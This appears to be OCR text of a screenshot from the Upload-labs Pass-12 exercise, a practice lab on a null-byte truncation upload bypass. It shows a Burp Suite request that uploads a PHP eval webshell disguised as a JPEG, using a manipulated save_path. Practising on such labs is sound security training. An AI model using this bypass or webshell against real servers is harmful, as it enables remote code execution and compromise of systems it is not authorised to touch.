 59.63.200.79:8016/Pass-12/index.php
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
Pass-22
Pass-23
本关考点:
%00截断绕过(二)
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片:
浏览... wenjian.jpg 上传
Burp Suite Professional v1.7.30 - Temporary Project - licensed to surferxy
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Compar
Intercept HTTP history WebSockets history Options
Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-12/index.php HTTP/1.1
Host: 59.63.200.79:8016
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------3375172290483858103342316766
Content-Length: 492
Origin: http://59.63.200.79:8016
Connection: close
Referer: http://59.63.200.79:8016/Pass-12/index.php
Cookie: Hm_lvt_b37205f3f69d03924c5447d020c09192=1605085936
Upgrade-Insecure-Requests: 1
-----------------------------3375172290483858103342316766
Content-Disposition: form-data; name="save_path"
../upload/xxj.phpa
-----------------------------3375172290483858103342316766
Content-Disposition: form-data; name="upload_file"; filename="wenjian.jpg"
Content-Type: image/jpeg
<?php eval($_REQUEST[8]);?>
-----------------------------3375172290483858103342316766
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------3375172290483858103342316766--